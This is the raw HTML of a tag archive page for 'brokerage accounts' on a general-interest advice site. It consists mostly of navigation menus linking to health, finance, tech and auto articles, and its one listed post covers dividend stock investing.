<body class="archive tag tag-brokerage-accounts tag-1652 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://fastquickanswer.com/">
					<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" title="5 Yoga Poses To Help Relieve Stress"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Of-Stress-Relieving-Yoga-Poses-298x186.jpg" alt="5 Yoga Poses To Help Relieve Stress"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" >5 Yoga Poses To Help Relieve Stress</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" title="What Do You Need To Know About Night Eating Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Do-You-Need-To-Know-About-Night-Eating-Syndrome-Featured-Image-298x186.jpg" alt="What Do You Need To Know About Night Eating Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" >What Do You Need To Know About Night Eating Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" title="A Guide to Treating Hemorrhoids at Home"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Treating-Hemorrhoids-at-Home-featured-298x186.jpg" alt="A Guide to Treating Hemorrhoids at Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" >A Guide to Treating Hemorrhoids at Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" title="Symptoms of Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-DepositPhotos-©-Spectral-1-298x186.jpg" alt="Symptoms of Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" >Symptoms of Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" title="Understanding Allergy Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-allergies-933x445-298x186.jpg" alt="Understanding Allergy Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" >Understanding Allergy Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" title="How does Hormone Therapy Work for Breast Cancer Treatment"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-does-Hormone-Therapy-Work-for-Breast-Cancer-Treatment-featured-298x186.jpg" alt="How does Hormone Therapy Work for Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" >How does Hormone Therapy Work for Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" title="The 3 Stages of Gum Disease"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/gum-disease-featured-e1483648957763-298x186.jpg" alt="The 3 Stages of Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" >The 3 Stages of Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" title="Living With Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg" alt="Living With Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" >Living With Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" title="Cutting IT Costs for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Cutting-IT-Costs-for-your-Small-Business-featured-298x186.jpg" alt="Cutting IT Costs for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" >Cutting IT Costs for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-to-Find-The-Best-Wireless-Internet-Provider-For-You-Featured-Image-1-e1482528301776-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Are-Managed-IT-Security-Services-featured-1-298x186.png" alt="Small Business Payroll Service Review &#8211; OnPay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" >Small Business Payroll Service Review &#8211; OnPay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/installment-loans-explained/" title="Installment Loans Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_131782776_m-2015-e1481919319526-298x186.jpg" alt="Installment Loans Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/installment-loans-explained/" >Installment Loans Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-298x186.jpg" alt="Are there Many Risks to Investing in Stocks?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" >Are there Many Risks to Investing in Stocks?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankrupt-1-298x186.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689-298x186.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" title="8 Tools To Help Your Small Business Think And Act&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/8-Tools-To-Help-Your-Small-Business-Think-And-Act-Big-Featured-Image-298x186.jpg" alt="8 Tools To Help Your Small Business Think And Act&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" >8 Tools To Help Your Small Business Think And Act&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" title="What you Should Never Use your Cloud for"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Should-Never-Use-your-Cloud-for-featured-1-298x186.jpg" alt="What you Should Never Use your Cloud for"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" >What you Should Never Use your Cloud for</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" title="Enterprise Cloud Backup Solutions"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/Business-Cable-Internet11.jpg" alt="Enterprise Cloud Backup Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" >Enterprise Cloud Backup Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" title="Why your Business Needs Strong Firewall Network Security"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-your-Business-Needs-Strong-Firewall-Network-Security-Featured-298x186.jpg" alt="Why your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" >Why your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" title="Best Business Cable TV Options"><img src="https://fastquickanswer.com/wp-content/uploads/2018/12/cable-tv111.jpg" alt="Best Business Cable TV Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" >Best Business Cable TV Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" title="4 Reasons to Switch to the Samsung Galaxy S10"><img src="https://fastquickanswer.com/wp-content/uploads/2019/07/s3.jpg" alt="4 Reasons to Switch to the Samsung Galaxy S10"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" >4 Reasons to Switch to the Samsung Galaxy S10</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" title="The Most Common Problems with Auto Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Most-Common-Problems-with-Auto-Loans-Featured-298x186.jpg" alt="The Most Common Problems with Auto Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" >The Most Common Problems with Auto Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip-298x186.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" title="Simple Ways to Increase your Gas Mileage"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Simple-Ways-to-Incerase-your-Gas-Mileage-featured-298x186.jpg" alt="Simple Ways to Increase your Gas Mileage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" >Simple Ways to Increase your Gas Mileage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/admin-ajax1-298x186.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				brokerage accounts			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" title="10 Things to Know About Dividend Stock Investing">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Things-to-Know-About-Dividend-Stock-Investing-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/10-Things-to-Know-About-Dividend-Stock-Investing-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/10-Things-to-Know-About-Dividend-Stock-Investing-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/" title="10 Things to Know About Dividend Stock Investing">
			10 Things to Know About Dividend Stock Investing			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/lyren-grate/" title="Posts by Lyren Grate" rel="author">Lyren Grate</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
